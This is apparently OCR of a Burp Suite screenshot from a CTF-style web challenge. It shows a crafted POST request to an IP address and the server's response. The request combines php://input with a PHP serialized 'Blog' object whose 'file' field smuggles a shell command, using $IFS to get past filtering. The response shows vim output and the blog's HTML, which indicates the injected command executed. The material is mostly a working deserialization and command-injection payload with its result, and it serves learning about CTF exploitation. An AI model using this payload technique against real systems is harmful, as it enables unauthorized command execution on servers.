 Go Cancel < > Target: http://58.87.79.215:2019 ?
Request
Raw Params Headers Hex
POST
/?lyric=php://input&info=O:4:"Blog":1:{s:4:"file";s
:32:"|v''i$IFS./templates/Secrets.php";} HTTP/1.1
Host: 58.87.79.215:2019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://58.87.79.215:2019/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: keep-alive
Upgrade-Insecure-Requests: 1
I want to eat pineapple
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
PPAP!
□[m□[m□[0m□[H□[2J□[24;1H"./templates/Secrets.php.php" [New File]□[2;1H□[1m□[34m~
□[3;1H~
□[4;1H~
□[5;1H~
□[6;1H~
□[7;1H~
□[8;1H~
□[9;1H~
□[10;1H~
□[11;1H~
□[12;1H~
□[13;1H~
□[14;1H~
□[15;1H~
□[16;1H~
□[17;1H~
□[18;1H~
□[19;1H~
□[20;1H~
□[21;1H~
□[22;1H~
□[23;1H~
□[0m□[24;63H0,0-1□[9CAll□[1;1H□[24;1HVim: Error reading input, exiting...
Vim: Finished.
□[24;1H
□[1m□[37m□[41mE138: Can't write viminfo file $HOME/.viminfo!□[0m
<!DOCTYPE HTML>
<html>
<head>
<title>Welcome To My Blog!</title>
<link rel="stylesheet"
href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
<div class="container">
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav nav-tabs">
<li class='active'><a href="?page=Music">Music</a></li>
<li ><a href="?page=About" >About</a></li>
<li ><a href="?page=Link" >Link</a></li>
<li ><a href="?page=Secrets&info=yes" >Secrets</a></li>
? < + > Type a search term 0 matches
Done 3,393 bytes | 3,465 millis